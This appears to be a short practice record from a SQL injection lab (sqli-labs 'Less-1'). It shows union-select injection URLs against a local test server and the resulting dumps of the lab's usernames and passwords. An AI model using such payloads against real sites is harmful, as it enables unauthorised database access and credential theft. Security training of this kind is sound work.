 192.168.50.2:8888/Less-1/?id=' union select 1,username,password from users limit 0,1%23
bur
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
192.168.50.2:8888/Less-1/?id=' union select 1,username,password from users limit 1,1%23
bur
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1